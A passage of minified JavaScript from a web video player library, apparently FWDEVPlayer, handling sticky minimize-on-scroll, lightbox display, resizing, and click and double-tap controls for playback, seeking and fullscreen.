correct! "+_s.props_obj.parentId);else alert("Property parentId is not defined in the FWDEVPlayer constructor, _s property represents the div id into which the megazoom is added as a child!");else alert("FWDEVPlayer constructor properties object is not defined!");else alert("FWDEVPlayer instance name is requires please make sure that the instanceName parameter exsists and it's value is uinique.")},_s.addMinOnScroll=function(){_s.displayType==FWDEVPlayer.RESPONSIVE&&_s.stickyOnScroll&&window.addEventListener("scroll",_s.minimizeOnScrollHandler)},_s.removeMinOnScroll=function(){_s.stickyOnScroll&&window.removeEventListener("scroll",_s.minimizeOnScrollHandler)},_s.minimizeOnScrollHandler=function(e){var t=FWDEVPUtils.getScrollOffsets();_s.pageXOffset=t.x,_s.pageYOffset=t.y,_s.stageContainer.getBoundingClientRect().bottom<0?_s.setMinimized():_s.setNormal()},_s.setMinimized=function(){_s.isMin||_s.isFullscreen_bl||(_s.isMin=!0,_s.main_do.getStyle().position="fixed",_s.main_do.getStyle().zIndex=9999999999999,_s.main_do.setAlpha(0),_s.startPosisionOnMin())},_s.startPosisionOnMin=function(){_s.resizeHandler(),_s.positionOnMin()},_s.setNormal=function(){_s.isMin&&(_s.isMinShowed=!0,_s.isMin=!1,_s.main_do.getStyle().position="relative",_s.main_do.getStyle().zIndex=0,FWDAnimation.killTweensOf(_s.main_do),_s.main_do.setAlpha(1),_s.main_do.setX(0),_s.main_do.setY(0),_s.opener_do&&_s.opener_do.setX(-1e3),_s.startPosisionOnNormal())},_s.startPosisionOnNormal=function(){_s.opener_do&&_s.opener_do.showCloseButton(),_s.resizeHandler()},_s.positionOnMin=function(e){if(_s.isMin||e){var t=5,o=.2;_s.isMobile_bl&&(t=0);var s=0;if(_s.isMinShowed||(o=0,s=Math.round(_s.sH)+t),_s.opener_do)var i=_s.ws.w-_s.opener_do.w-t,n=_s.ws.h-_s.sH-t+s-_s.opener_do.h;_s.main_do.setX(_s.ws.w-_s.sW-t),0==_s.main_do.alpha||e?(0==_s.main_do.alpha&&(_s.main_do.setY(_s.ws.h),_s.opener_do&&(_s.opener_do.setX(i),_s.opener_do.setY(_s.ws.h))),FWDAnimation.to(_s.main_do,.8,{alpha:1,y:_s.ws.h-_s.sH-t+s,delay:o,ease:Expo.easeInOut}),_s.opener_do&&(FWDAnimation.killTweensOf(_s.opener_do),FWDAnimation.to(_s.opener_do,.8,{x:i,y:n,delay:o,ease:Expo.easeInOut}))):(FWDAnimation.killTweensOf(_s.main_do),_s.main_do.setAlpha(1),_s.main_do.setY(_s.ws.h-_s.sH-t+s),_s.opener_do&&(FWDAnimation.killTweensOf(_s.opener_do),_s.opener_do.setX(i),_s.opener_do.setY(n)))}},_s.setupLightBox=function(){FWDEVPLightBox.setPrototype(),_s.lightBox_do=new FWDEVPLightBox(_s,_s.lightBoxBackgroundColor_str,_s.backgroundColor_str,_s.lightBoxBackgroundOpacity,_s.lightBoxWidth,_s.lightBoxHeight),_s.lightBox_do.addListener(FWDEVPLightBox.SHOW,_s.lightBoxShowHandler),_s.lightBox_do.addListener(FWDEVPLightBox.CLOSE,_s.lightBoxCloseHandler),_s.lightBox_do.addListener(FWDEVPLightBox.HIDE_COMPLETE,_s.lightBoxHideCompleteHandler),_s.lighboxAnimDoneId_to=setTimeout(_s.setupPlayer,1200)},_s.lightBoxShowHandler=function(){},_s.lightBoxCloseHandler=function(){_s.stop(),_s.stopResizeHandler()},_s.lightBoxHideCompleteHandler=function(){_s.dispatchEvent(FWDEVPlayer.HIDE_LIGHTBOX_COMPLETE)},_s.onInitlalizeScrollHandler=function(){var e=FWDEVPUtils.getScrollOffsets();_s.pageXOffset=e.x,_s.pageYOffset=e.y,_s.main_do.getRect().top>=-_s.sH&&_s.main_do.getRect().top<_s.ws.h&&(window.removeEventListener("scroll",_s.onInitlalizeScrollHandler),_s.setupPlayer())},_s.setupPlayer=function(){_s.info_do||(_s.setupMainDo(),_s.setupInfo(),_s.setupData())},_s.setupMainDo=function(){_s.main_do||(_s.main_do=new FWDEVPDisplayObject("div","relative"),_s.hasPointerEvent_bl&&(_s.main_do.getStyle().touchAction="none"),_s.main_do.getStyle().webkitTapHighlightColor="rgba(0, 0, 0, 0)",_s.main_do.getStyle().webkitFocusRingColor="rgba(0, 0, 0, 0)",_s.main_do.screen.className="fwdevp",_s.main_do.getStyle().width="100%",_s.main_do.getStyle().height="100%",_s.main_do.setBackfaceVisibility(),_s.main_do.setBkColor(_s.backgroundColor_str),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&_s.main_do.setSelectable(!1),_s.displayType==FWDEVPlayer.STICKY?(_s.background_do=new FWDEVPDisplayObject("div"),_s.background_do.getStyle().width="100%",_s.mainBackgroundImagePath_str&&(_s.mainBackground_do=new FWDEVPDisplayObject("div"),_s.stageContainer.appendChild(_s.mainBackground_do.screen)),_s.stageContainer.appendChild(_s.background_do.screen),_s.stageContainer.appendChild(_s.main_do.screen)):_s.displayType==FWDEVPlayer.FULL_SCREEN?(_s.stageContainer.style.overflow="hidden",_s.main_do.getStyle().position="absolute",document.documentElement.appendChild(_s.main_do.screen),_s.stageContainer.style.zIndex=9999999999998,_s.main_do.getStyle().zIndex=9999999999998):_s.displayType==FWDEVPlayer.BACKGROUND_VIDEO?(document.documentElement.appendChild(_s.main_do.screen),_s.main_do.getStyle().zIndex=-9999999999998,_s.main_do.getStyle().position="fixed",_s.main_do.setAlpha(0),document.documentElement.insertBefore(_s.main_do.screen,document.documentElement.firstChild)):_s.displayType==FWDEVPlayer.LIGHTBOX?(_s.main_do.getStyle().position="absolute",_s.stageContainer.appendChild(_s.main_do.screen),_s.main_do.setX(-1e4),_s.main_do.setY(-1e4),_s.main_do.setWidth(0),_s.main_do.setHeight(0)):(_s.stageContainer.style.overflow="hidden",_s.stageContainer.appendChild(_s.main_do.screen)),_s.useWithoutVideoScreen_bl&&setTimeout(function(){_s.stageContainer.style.overflow="visible",_s.main_do.getStyle().overflow="visible"},1e3),_s.isEmbedded_bl&&(_s.main_do.getStyle().zIndex=9999999999998))},_s.setupDisableClick=function(){_s.disableClick_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIE&&(_s.disableClick_do.setBkColor("#ff0000"),_s.disableClick_do.setAlpha(.001)),_s.main_do.addChild(_s.disableClick_do)},_s.disableClick=function(){_s.disableClick_bl=!0,clearTimeout(_s.disableClickId_to),_s.disableClick_do&&(_s.disableClick_do.setWidth(_s.sW),_s.disableClick_do.setHeight(_s.sH)),_s.disableClickId_to=setTimeout(function(){_s.disableClick_do&&(_s.disableClick_do.setWidth(0),_s.disableClick_do.setHeight(0)),_s.disableClick_bl=!1},500)},_s.showDisable=function(){_s.disableClick_do.w!=_s.sW&&(_s.disableClick_do.setWidth(_s.sW),_s.disableClick_do.setHeight(_s.sH))},_s.hideDisable=function(){_s.disableClick_do&&0!=_s.disableClick_do.w&&(_s.disableClick_do.setWidth(0),_s.disableClick_do.setHeight(0))},_s.setupInfo=function(){FWDEVPInfo.setPrototype(),_s.info_do=new FWDEVPInfo(_s,_s.warningIconPath_str,_s.showErrorInfo_bl)},_s.startResizeHandler=function(){window.addEventListener("resize",_s.onResizeHandler),_s.displayType==FWDEVPlayer.STICKY&&(FWDEVPUtils.isAndroid&&window.addEventListener("orientationchange",_s.orientationChange),window.addEventListener("scroll",_s.onScrollHandler)),_s.displayType==FWDEVPlayer.LIGHTBOX&&window.addEventListener("scroll",_s.onScrollHandler),_s.onResizeHandler(!0),_s.resizeHandlerId_to=setTimeout(function(){_s.resizeHandler(!0)},500),_s.displayType==FWDEVPlayer.BACKGROUND_VIDEO&&(_s.resizeHandlerId_to=setTimeout(function(){_s.resizeHandler(!0)},900))},_s.onScrollHandler=function(e){if(_s.displayType==FWDEVPlayer.STICKY&&_s.onResizeHandler(),!_s.lightBox_do||_s.lightBox_do.isShowed_bl){_s.scrollHandler();var t=FWDEVPUtils.getScrollOffsets();_s.scrollOffsets=t}},_s.scrollHandler=function(){var e=FWDEVPUtils.getScrollOffsets();_s.pageXOffset=e.x,_s.pageYOffset=e.y,_s.displayType==FWDEVPlayer.LIGHTBOX?(_s.lightBox_do.setX(e.x),_s.lightBox_do.setY(e.y)):!_s.isFullScreen_bl&&_s.displayType!=FWDEVPlayer.FULL_SCREEN||(_s.main_do.setX(e.x),_s.main_do.setY(e.y))},_s.stopResizeHandler=function(){window.removeEventListener?(window.removeEventListener("resize",_s.onResizeHandler),window.removeEventListener("scroll",_s.onScrollHandler)):window.detachEvent&&window.detachEvent("onresize",_s.onResizeHandler),clearTimeout(_s.resizeHandlerId_to)},_s.onResizeHandler=function(e){_s.resizeHandler(),clearTimeout(_s.resizeHandler2Id_to),_s.resizeHandler2Id_to=setTimeout(function(){_s.resizeHandler()},300)},_s.orientationChange=function(){_s.orintationChangeComplete_bl=!1,clearTimeout(_s.resizeHandlerId_to),clearTimeout(_s.resizeHandler2Id_to),clearTimeout(_s.orientationChangeId_to),_s.orientationChangeId_to=setTimeout(function(){_s.orintationChangeComplete_bl=!0,_s.resizeHandler(!0)},1e3),_s.stageContainer.style.left="-5000px",_s.preloader_do&&_s.preloader_do.setX(-5e3)},_s.resizeHandler=function(e){var t=FWDEVPUtils.getViewportSize(),o=FWDEVPUtils.getScrollOffsets();if(_s.ws=t,_s.displayType!=FWDEVPlayer.STICKY||_s.isFullScreen_bl)if(_s.displayType!=FWDEVPlayer.LIGHTBOX||_s.isFullScreen_bl)_s.isFullScreen_bl||_s.displayType==FWDEVPlayer.FULL_SCREEN||_s.displayType==FWDEVPlayer.BACKGROUND_VIDEO?(_s.main_do.setX(-1),_s.main_do.setY(-1),_s.sW=t.w+2,_s.sH=t.h+2):_s.displayType==FWDEVPlayer.AFTER_PARENT?(_s.sW=_s.stageContainer.offsetWidth,_s.sH=_s.stageContainer.offsetHeight):(_s.stageContainer.style.width="100%",_s.stageContainer.offsetWidth>_s.maxWidth&&(_s.stageContainer.style.width=_s.maxWidth+"px"),_s.sW=_s.stageContainer.offsetWidth,_s.autoScale_bl?_s.sH=parseInt(_s.maxHeight*(_s.sW/_s.maxWidth)):_s.sH=_s.maxHeight,_s.useWithoutVideoScreen_bl&&(_s.sH=_s.controllerHeight),_s.stageContainer.style.height=_s.sH+"px");else{if(!_s.lightBox_do.isShowed_bl||!_s.main_do)return;_s.lightBoxWidth>t.w?(_s.finalLightBoxWidth=t.w,_s.finalLightBoxHeight=parseInt(_s.lightBoxHeight*(t.w/_s.lightBoxWidth))):(_s.finalLightBoxWidth=_s.lightBoxWidth,_s.finalLightBoxHeight=_s.lightBoxHeight),_s.lightBox_do.setWidth(t.w),_s.lightBox_do.setHeight(t.h),_s.lightBox_do.setX(o.x),_s.lightBox_do.setY(o.y),_s.lightBox_do.mainLightBox_do.setX(parseInt((t.w-_s.finalLightBoxWidth)/2)),_s.lightBox_do.mainLightBox_do.setY(parseInt((t.h-_s.finalLightBoxHeight)/2)),_s.lightBox_do.clsBtn&&_s.lightBox_do.isShowed_bl&&(_s.lightBox_do.clsBtn.setX(t.w-_s.lightBox_do.clsBtn.w-15),_s.lightBox_do.clsBtn.setY(15)),_s.main_do.setX(0),_s.main_do.setY(0),_s.lightBox_do.mainLightBox_do.setWidth(_s.finalLightBoxWidth),_s.lightBox_do.mainLightBox_do.setHeight(_s.finalLightBoxHeight),_s.sW=_s.finalLightBoxWidth,_s.sH=_s.finalLightBoxHeight}else _s.main_do.getStyle().width="100%",_s.main_do.getWidth()>_s.maxWidth&&_s.main_do.setWidth(_s.maxWidth),_s.sW=_s.main_do.getWidth(),_s.autoScale_bl?_s.sH=parseInt(_s.maxHeight*(_s.sW/_s.maxWidth)):_s.sH=_s.maxHeight;if(_s.isMin&&!_s.isFullScreen_bl&&(_s.sW=Math.min(_s.stickyOnScrollWidth-10,_s.ws.w-10),_s.sH=parseInt(_s.stickyOnScrollHeight*(_s.sW/_s.stickyOnScrollWidth)),_s.sH=_s.sH),_s.tempVidStageWidth=_s.sW,_s.tempVidStageHeight=_s.sH,_s.main_do.setWidth(_s.sW),_s.main_do.setHeight(_s.sH),_s.fillEntireVideoScreen_bl&&_s.videoType_str==FWDEVPlayer.VIDEO){if(_s.videoScreen_do&&_s.videoScreen_do.video_el&&0!=_s.videoScreen_do.video_el.videoWidth){var s=_s.videoScreen_do.video_el.videoWidth,i=_s.videoScreen_do.video_el.videoHeight,n=_s.tempVidStageWidth/s,r=_s.tempVidStageHeight/i,a=0;r<=n?a=n:n<=r&&(a=r);var l=parseInt(s*a)+2,d=parseInt(i*a)+2,_=parseInt((_s.sW-l)/2)-1,u=parseInt((_s.sH-d)/2)-1;_s.videoScreen_do.setWidth(l),_s.videoScreen_do.setHeight(d),_s.videoScreen_do.setX(_),_s.videoScreen_do.setY(u),0==_s.main_do.alpha&&FWDAnimation.to(_s.main_do,3,{alpha:1})}}else _s.audioScreen_do&&_s.videoType_str==FWDEVPlayer.MP3?(_s.audioScreen_do.resizeAndPosition(_s.sW,_s.sH),_s.audioScreen_do.setX(0),_s.audioScreen_do.setY(0)):!_s.videoScreen_do||_s.videoType_str!=FWDEVPlayer.VIDEO&&_s.videoType_str!=FWDEVPlayer.HLS_JS&&_s.videoType_str!=FWDEVPlayer.DASH||(_s.videoScreen_do.resizeAndPosition(_s.sW,_s.sH),_s.videoScreen_do.setX(0),_s.videoScreen_do.setY(0));_s.popw_do&&_s.popw_do.isShowed_bl&&_s.popw_do.positionAndResize(),_s.ytb_do&&_s.videoType_str==FWDEVPlayer.YOUTUBE&&(_s.ytb_do.setWidth(_s.sW),_s.ytb_do.setHeight(_s.sH)),_s.vimeo_do&&_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do.resizeAndPosition(),_s.positionAdsImage(),_s.logo_do&&_s.logo_do.positionAndResize(),_s.controller_do&&_s.controller_do.resizeAndPosition(),_s.ytb_do&&_s.ytb_do.ytb&&_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do.resizeAndPosition(),_s.isIMA&&_s.IMA&&_s.IMA.resizeAndPosition(),_s.preloader_do&&_s.positionPreloader(),_s.resizeDumyHandler(),_s.largePlayButton_do&&_s.positionLargePlayButton(),_s.videoPoster_do&&_s.videoPoster_do.allowToShow_bl&&_s.videoPoster_do.positionAndResize(),_s.embedWindow_do&&_s.embedWindow_do.isShowed_bl&&_s.embedWindow_do.positionAndResize(),_s.passWindow_do&&_s.passWindow_do.isShowed_bl&&_s.passWindow_do.positionAndResize(),_s.shareWindow_do&&_s.shareWindow_do.isShowed_bl&&_s.shareWindow_do.positionAndResize(),_s.adsStart_do&&_s.positionAds(),_s.subtitle_do&&_s.subtitle_do.position(),_s.popupAds_do&&_s.popupAds_do.position(),_s.annotations_do&&_s.annotations_do.position(),_s.mainBackground_do&&(_s.mainBackground_do.setWidth(_s.ws.w),_s.mainBackground_do.setHeight(_s.sH)),_s.displayType==FWDEVPlayer.STICKY&&_s.setStageContainerFinalHeightAndPosition(e),_s.positionOnMin()},_s.resizeDumyHandler=function(){_s.dumyClick_do&&(_s.is360&&_s.videoType_str==FWDEVPlayer.YOUTUBE?_s.dumyClick_do.setWidth(0):(_s.dumyClick_do.setWidth(_s.sW),_s.isMobile_bl,_s.dumyClick_do.setHeight(_s.sH)))},_s.setStageContainerFinalHeightAndPosition=function(e){if(!_s.isMin)if(_s.allowToResizeAndPosition_bl=!0,clearTimeout(_s.showPlaylistWithDelayId_to),_s.horizontalPosition_str==FWDEVPlayer.LEFT?(_s.main_do.setX(_s.offsetX),_s.opener_do&&("right"==_s.data.openerAlignment_str?_s.opener_do.setX(Math.round(_s.sW-_s.opener_do.w+_s.offsetX)):_s.opener_do.setX(_s.offsetX))):_s.horizontalPosition_str==FWDEVPlayer.CENTER?(_s.main_do.setX(Math.round((_s.ws.w-_s.sW)/2)),_s.opener_do&&("right"==_s.data.openerAlignment_str?_s.opener_do.setX(parseInt((_s.ws.w-_s.sW)/2)+_s.sW-_s.opener_do.w):_s.opener_do.setX(_s.main_do.x))):_s.horizontalPosition_str==FWDEVPlayer.RIGHT&&(_s.main_do.setX(Math.round(_s.ws.w-_s.sW-_s.offsetX)),_s.opener_do&&("right"==_s.data.openerAlignment_str?_s.opener_do.setX(Math.round(_s.ws.w-_s.opener_do.w-_s.offsetX)):_s.opener_do.setX(Math.round(_s.ws.w-_s.sW-_s.offsetX)))),e){if(FWDAnimation.isTweening(_s.stageContainer))return;_s.opener_do&&FWDAnimation.killTweensOf(_s.opener_do),_s.position_str==FWDEVPlayer.POSITION_TOP?(_s.isShowed_bl&&!_s.isShowedFirstTime_bl?FWDAnimation.to(_s.stageContainer,.8,{css:{top:_s.offsetY},ease:Expo.easeInOut}):FWDAnimation.to(_s.stageContainer,.8,{css:{top:-_s.sH},ease:Expo.easeInOut}),_s.isShowedFirstTime_bl?_s.opener_do&&FWDAnimation.to(_s.opener_do,.8,{y:_s.sH-_s.opener_do.h,ease:Expo.easeInOut}):_s.opener_do&&FWDAnimation.to(_s.opener_do,.8,{y:_s.sH,ease:Expo.easeInOut})):(_s.isShowed_bl&&!_s.isShowedFirstTime_bl?FWDAnimation.to(_s.stageContainer,.8,{css:{top:_s.ws.h-_s.sH-_s.offsetY},ease:Expo.easeInOut}):FWDAnimation.to(_s.stageContainer,.8,{css:{top:_s.ws.h},ease:Expo.easeInOut,onComplete:_s.moveWheyLeft}),_s.isShowedFirstTime_bl?_s.opener_do&&FWDAnimation.to(_s.opener_do,.8,{y:0,ease:Expo.easeInOut}):_s.opener_do&&FWDAnimation.to(_s.opener_do,.8,{y:-_s.opener_do.h,ease:Expo.easeInOut}))}else _s.position_str==FWDEVPlayer.POSITION_TOP?(_s.isShowed_bl&&!_s.isShowedFirstTime_bl?_s.stageContainer.style.top=_s.offsetY+"px":_s.stageContainer.style.top=-_s.sH+"px",_s.isShowedFirstTime_bl?_s.opener_do&&_s.opener_do.setY(_s.sH-_s.opener_do.h):_s.opener_do&&_s.opener_do.setY(_s.sH)):(_s.isShowed_bl&&!_s.isShowedFirstTime_bl?_s.stageContainer.style.top=_s.ws.h-_s.sH-_s.offsetY+"px":_s.stageContainer.style.top=_s.ws.h+"px",_s.isShowedFirstTime_bl?_s.opener_do&&_s.opener_do.setY(0):_s.opener_do&&_s.opener_do.setY(-_s.opener_do.h))},_s.setupClickScreen=function(){_s.dumyClick_do=new FWDEVPDisplayObject("div"),_s.displayType!=FWDEVPlayer.BACKGROUND_VIDEO&&(_s.hasPointerEvent_bl?(_s.dumyClick_do.screen.addEventListener("pointerdown",_s.playPauseDownHandler),_s.dumyClick_do.screen.addEventListener("pointerup",_s.playPauseClickHandler),_s.dumyClick_do.screen.addEventListener("pointermove",_s.playPauseMoveHandler)):_s.isMobile_bl?_s.dumyClick_do.screen.addEventListener("click",_s.playPauseClickHandler):(_s.dumyClick_do.screen.addEventListener("mousedown",_s.playPauseDownHandler),_s.dumyClick_do.screen.addEventListener("mouseup",_s.playPauseClickHandler),_s.dumyClick_do.screen.addEventListener("mousemove",_s.playPauseMoveHandler))),_s.hideClickScreen(),_s.main_do.addChild(_s.dumyClick_do)},_s.playPauseDownHandler=function(e){_s.isClickHandlerMoved_bl=!1;var t=FWDEVPUtils.getViewportMouseCoordinates(e);_s.firstDommyTapX=t.screenX,_s.firstDommyTapY=t.screenY,_s.is360&&(_s.dumyClick_do.getStyle().cursor="url("+_s.data.grabPath_str+"), default")},_s.playPauseMoveHandler=function(e){var t,o,s=FWDEVPUtils.getViewportMouseCoordinates(e);e.touches&&1!=e.touches.length||(t=Math.abs(s.screenX-_s.firstDommyTapX),o=Math.abs(s.screenY-_s.firstDommyTapY),_s.isMobile_bl&&(10<t||10<o)?_s.isClickHandlerMoved_bl=!0:!_s.isMobile_bl&&(2<t||2<o)&&(_s.isClickHandlerMoved_bl=!0))},_s.playPauseClickHandler=function(e){2!=e.button&&(_s.is360&&(_s.dumyClick_do.getStyle().cursor="url("+_s.data.handPath_str+"), default"),_s.isClickHandlerMoved_bl||(_s.isAdd_bl?_s.data.adsPageToOpenURL_str&&"none"!=_s.data.adsPageToOpenURL_str&&!_s.skipOnDb_bl&&(_s.ClickTracking&&_s.executeVastEvent(_s.ClickTracking),window.open(_s.data.adsPageToOpenURL_str,_s.data.adsPageToOpenTarget_str),_s.pause()):_s.disableClick_bl||(_s.firstTapPlaying_bl=_s.isPlaying_bl,(FWDEVPlayer.keyboardCurInstance=_s).controller_do&&0!=_s.controller_do.mainHolder_do.y&&_s.isMobile_bl||(_s.isMobile_bl||(FWDEVPlayer.videoStartBehaviour==FWDEVPlayer.PAUSE_ALL_VIDEOS?FWDEVPlayer.pauseAllVideos(_s):FWDEVPlayer.videoStartBehaviour==FWDEVPlayer.STOP_ALL_VIDEOS&&FWDEVPlayer.stopAllVideos(_s)),_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME?_s.togglePlayPause():_s.videoType_str==FWDEVPlayer.YOUTUBE?_s.ytb_do.togglePlayPause():_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do.togglePlayPause():FWDEVPlayer.hasHTML5Video?_s.videoScreen_do&&_s.videoScreen_do.togglePlayPause():_s.isFlashScreenReady_bl))))},_s.showClickScreen=function(){_s.dumyClick_do.setVisible(!0),_s.isAdd_bl&&_s.data.adsPageToOpenURL_str&&"none"!=_s.data.adsPageToOpenURL_str?_s.dumyClick_do.setButtonMode(!0):_s.is360?_s.dumyClick_do.getStyle().cursor="url("+_s.data.handPath_str+"), default":_s.dumyClick_do.setButtonMode(!1)},_s.hideClickScreen=function(){_s.dumyClick_do.setVisible(!1)},_s.disableClick=function(){_s.disableClick_bl=!0,clearTimeout(_s.disableClickId_to),_s.disableClickId_to=setTimeout(function(){_s.disableClick_bl=!1},500)},_s.addDoubleClickSupport=function(){_s.hasPointerEvent_bl?_s.dumyClick_do.screen.addEventListener("pointerdown",_s.onFirstDown):(_s.isMobile_bl||(_s.dumyClick_do.screen.addEventListener("mousedown",_s.onFirstDown),FWDEVPUtils.isIEWebKit&&_s.dumyClick_do.screen.addEventListener("dblclick",_s.onSecondDown)),_s.dumyClick_do.screen.addEventListener("touchstart",_s.onFirstDown)),_s.setupVisualization()},_s.onFirstDown=function(e){if(2!=e.button){_s.isFullscreen_bl&&e.preventDefault&&e.preventDefault();var t=FWDEVPUtils.getViewportMouseCoordinates(e);_s.firstTapX=t.screenX-_s.main_do.getGlobalX(),_s.firstTapY=t.screenY-_s.main_do.getGlobalY(),_s.firstTapPlaying_bl=_s.isPlaying_bl,FWDEVPUtils.isIEWebKit||(_s.hasPointerEvent_bl?(_s.dumyClick_do.screen.removeEventListener("pointerdown",_s.onFirstDown),_s.dumyClick_do.screen.addEventListener("pointerdown",_s.onSecondDown)):(_s.isMobile_bl||(_s.dumyClick_do.screen.addEventListener("mousedown",_s.onSecondDown),_s.dumyClick_do.screen.removeEventListener("mousedown",_s.onFirstDown)),_s.dumyClick_do.screen.addEventListener("touchstart",_s.onSecondDown),_s.dumyClick_do.screen.removeEventListener("touchstart",_s.onFirstDown)),clearTimeout(_s.secondTapId_to),_s.secondTapId_to=setTimeout(_s.doubleTapExpired,500))}},_s.doubleTapExpired=function(){clearTimeout(_s.secondTapId_to),_s.hasPointerEvent_bl?(_s.dumyClick_do.screen.removeEventListener("pointerdown",_s.onSecondDown),_s.dumyClick_do.screen.addEventListener("pointerdown",_s.onFirstDown)):(_s.dumyClick_do.screen.removeEventListener("touchstart",_s.onSecondDown),_s.dumyClick_do.screen.addEventListener("touchstart",_s.onFirstDown),_s.isMobile_bl||(_s.dumyClick_do.screen.removeEventListener("mousedown",_s.onSecondDown),_s.dumyClick_do.screen.addEventListener("mousedown",_s.onFirstDown)))},_s.onSecondDown=function(e){e.preventDefault&&e.preventDefault();var t,o,s=FWDEVPUtils.getViewportMouseCoordinates(e);FWDEVPUtils.isIEWebKit&&(_s.firstTapPlaying_bl=_s.isPlaying_bl),e.touches&&1!=e.touches.length||(t=Math.abs(s.screenX-_s.main_do.getGlobalX()-_s.firstTapX),o=Math.abs(s.screenY-_s.main_do.getGlobalY()-_s.firstTapY),10<t||10<o||(_s.firstTapX<.33*_s.tempVidStageWidth?_s.isPlaying_bl||(_s.skipOnDb_bl=!0,_s.rewind(10),_s.addVisualization("left"),setTimeout(function(){_s.isPlaying_bl||_s.play()},200),setTimeout(function(){_s.skipOnDb_bl=!1},500)):_s.firstTapX>.67*_s.tempVidStageWidth?_s.isPlaying_bl||(_s.skipOnDb_bl=!0,_s.rewind(-10),_s.addVisualization("right"),_s.rewindId_to=setTimeout(function(){_s.isPlaying_bl||_s.play()},200),setTimeout(function(){_s.skipOnDb_bl=!1},500)):(_s.switchFullScreenOnDoubleClick(),_s.firstTapPlaying_bl?_s.play():_s.pause())))},_s.switchFullScreenOnDoubleClick=function(e){_s.disableClick(),_s.isFullScreen_bl?_s.goNormalScreen():_s.goFullScreen()},_s.lasPosition,_s.setupVisualization=function(){_s.mainVz_do=new FWDEVPDisplayObject("div"),_s.mainVz_do.getStyle().pointerEvents="none",_s.mainVz_do.getStyle().backgroundColor="rgba(0,0,0,0.01)",_s.mainVzBackgrond_do=new FWDEVPDisplayObject("div"),_s.mainVzBackgrond_do.getStyle().width="100%",_s.mainVzBackgrond_do.getStyle().height="100%",_s.mainVzBackgrond_do.getStyle().backgroundColor="rgba(255,255,255, .15)",_s.mainVz_do.getStyle().borderRadius="100%",_s.mainVz_do.addChild(_s.mainVzBackgrond_do),_s.circle_do=new FWDEVPTransformDisplayObject("div"),_s.circle_do.getStyle().backgroundColor="rgba(255,255,255, .15)",_s.circle_do.getStyle().borderRadius="100%",_s.mainVz_do.addChild(_s.circle_do);var e=new Image;e.src=_s.mainFolderPath_str+_s.sknPth+"vis.png",_s.vzImg1_do=new FWDEVPTransformDisplayObject("img"),_s.vzImg1_do.setScreen(e),_s.vzImg1_do.setWidth(17),_s.vzImg1_do.setHeight(23),_s.mainVz_do.addChild(_s.vzImg1_do);var t=new Image;t.src=_s.mainFolderPath_str+_s.sknPth+"vis.png",_s.vzImg2_do=new FWDEVPTransformDisplayObject("img"),_s.vzImg2_do.setScreen(t),_s.vzImg2_do.setWidth(17),_s.vzImg2_do.setHeight(23),_s.mainVz_do.addChild(_s.vzImg2_do);var o=new Image;o.src=_s.mainFolderPath_str+_s.sknPth+"vis.png",_s.vzImg3_do=new FWDEVPTransformDisplayObject("img"),_s.vzImg3_do.setScreen(o),_s.vzImg3_do.setWidth(17),_s.vzImg3_do.setHeight(23),_s.mainVz_do.addChild(_s.vzImg3_do)},_s.addVisualization=function(e){clearTimeout(_s.vizFinisedId_to),clearTimeout(_s.vizFinished2Id_to);var t=Math.round(_s.tempVidStageWidth/2),o=Math.round(1.5*_s.tempVidStageHeight);FWDAnimation.killTweensOf(_s.mainVzBackgrond_do),_s.lasPosition!=e&&_s.mainVzBackgrond_do.setAlpha(0),FWDAnimation.to(_s.mainVzBackgrond_do,.4,{alpha:1}),_s.mainVz_do.setVisible(!0),_s.mainVz_do.setWidth(t),_s.mainVz_do.setHeight(o),_s.mainVz_do.setY((_s.tempVidStageHeight-o)/2);var s=Math.abs(_s.mainVz_do.y);_s.controller_do&&_s.controller_do.isShowed_bl&&(s-=_s.controller_do.sH/2),_s.main_do.contains(_s.mainVz_do)||(_s.controller_do?_s.main_do.addChildAt(_s.mainVz_do,_s.main_do.getChildIndex(_s.controller_do)-1):_s.main_do.addChild(_s.mainVz_do)),"right"==e?(_s.mainVz_do.getStyle().borderRadius="100% 0% 0% 100%",_s.mainVz_do.setX(t),_s.vzImg1_do.setRotation(0),_s.vzImg2_do.setRotation(0),_s.vzImg3_do.setRotation(0)):(_s.mainVz_do.getStyle().borderRadius="0% 100% 100% 0%",_s.mainVz_do.setX(0),_s.vzImg1_do.setRotation(180),_s.vzImg2_do.setRotation(180),_s.vzImg3_do.setRotation(180)),_s.vzImg1_do.setX(Math.round(t-3*_s.vzImg1_do.w)/2),_s.vzImg1_do.setY(Math.round(s+(_s.tempVidStageHeight-_s.vzImg1_do.h)/2)),_s.vzImg2_do.setX(_s.vzImg1_do.x+_s.vzImg1_do.w),_s.vzImg2_do.setY(_s.vzImg1_do.y),_s.vzImg3_do.setX(_s.vzImg2_do.x+_s.vzImg2_do.w),_s.vzImg3_do.setY(_s.vzImg2_do.y),FWDAnimation.killTweensOf(_s.vzImg1_do),FWDAnimation.killTweensOf(_s.vzImg2_do),FWDAnimation.killTweensOf(_s.vzImg3_do),_s.vzImg1_do.setAlpha(0),_s.vzImg2_do.setAlpha(0),_s.vzImg3_do.setAlpha(0),"right"==e?(FWDAnimation.to(_s.vzImg1_do,.4,{alpha:1}),FWDAnimation.to(_s.vzImg1_do,.4,{alpha:0,delay:.3}),FWDAnimation.to(_s.vzImg2_do,.4,{alpha:1,delay:.3}),FWDAnimation.to(_s.vzImg2_do,.4,{alpha:0,delay:.6}),FWDAnimation.to(_s.vzImg3_do,.4,{alpha:1,delay:.6}),FWDAnimation.to(_s.vzImg3_do,.4,{alpha:0,delay:.9})):(FWDAnimation.to(_s.vzImg3_do,.4,{alpha:1}),FWDAnimation.to(_s.vzImg3_do,.4,{alpha:0,delay:.3}),FWDAnimation.to(_s.vzImg2_do,.4,{alpha:1,delay:.3}),FWDAnimation.to(_s.vzImg2_do,.4,{alpha:0,delay:.6}),FWDAnimation.to(_s.vzImg1_do,.4,{alpha:1,delay:.6}),FWDAnimation.to(_s.vzImg1_do,.4,{alpha:0,delay:.9})),FWDAnimation.killTweensOf(_s.circle_do),_s.circle_do.setAlpha(1),_s.circle_do.setScale2(1),_s.circle_do.setWidth(t),_s.circle_do.setHeight(t),_s.circle_do.setScale2(0),_s.circle_do.setX(_s.firstTapX-_s.main